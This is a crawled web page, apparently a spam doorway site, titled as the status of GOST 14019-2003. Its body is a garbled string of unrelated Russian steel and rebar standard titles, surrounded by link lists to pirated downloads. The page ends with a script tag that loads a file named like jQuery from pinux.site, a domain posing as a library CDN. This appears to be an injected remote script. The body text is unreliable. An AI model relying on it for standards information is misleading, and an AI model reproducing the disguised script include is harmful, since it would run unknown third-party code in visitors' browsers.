

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bohmieghe.freiesdesign.org/dnlna0-gost-14019-2003-status.html
body_size: 2219
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 14019 2003 статус - bohmieghe.freiesdesign.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">bohmieghe.freiesdesign.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 14019 2003 статус</h2>
                            </header>
                            <p>ГОСТ Р 52544-2006 Прокат арматурный свариваемый периодического профиля классов А500С и В500С для армирования железобетонных конструкций. ГОСТ 7350-77 (СТ СЭВ 6434-88) Сталь толстолистовая коррозионно-стойкая, жаростойкая и жаропрочная. Название документа: ГОСТ 30136-95 (ИСО 8457-1-89) Катанка из углеродистой стали обыкновенного качества. NormaCS. Нормативные документы. ГОСТ 34028-2016 Прокат арматурный для железобетонных конструкций. Технические условия. ТУ 14-3Р-55-2001 Трубы стальные бесшовные для паровых котлов и трубопроводов. NormaCS. Нормативные документы. ГОСТ 5781-82 Сталь горячекатаная для армирования железобетонных конструкций. Технические условия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnlna0-shema-drayvera-svetodioda.html">Схема драйвера светодиода</a></li>
                                <li><a href="dnlna0-distancionnaya-ramka-dlya-steklopaketov-gost.html">Дистанционная рамка для стеклопакетов гост</a></li>
                                <li><a href="dnlna0-skachat-klub-samoubiyc-fb2.html">Скачать клуб самоубийц fb2</a></li>
                                <li><a href="dnlna0-skachat-serial-put-domoy-2009.html">Скачать сериал путь домой 2009</a></li>
                                <li><a href="dnlna0-shema-podklyucheniya-pandory-3700.html">Схема подключения пандоры 3700</a></li>
                                <li><a href="dnlna0-skins-minecraft-pocket-edition.html">Skins minecraft pocket edition</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-raspisanie-avtobusa-122-malinovka-novokuzneck.html">Расписание автобуса 122 малиновка новокузнецк</a></li>
                                            <li><a href="dnlna0-slovar-bazovyy-angliyskiy.html">Словарь базовый английский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-exeq-set-mp-1022-igry-skachat.html">Exeq set mp 1022 игры скачать</a></li>
                                            <li><a href="dnlna0-zhurnal-mnogo-idey.html">Журнал много идей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-raspisanie-cirka-safari.html">Расписание цирка сафари</a></li>
                                            <li><a href="dnlna0-skachat-igry-na-pk-32-bit.html">Скачать игры на пк 32 бит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-igra-varkraft-2-skachat-torrent.html">Игра варкрафт 2 скачать торрент</a></li>
                                            <li><a href="dnlna0-albomy-russkoy-muzyki.html">Альбомы русской музыки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
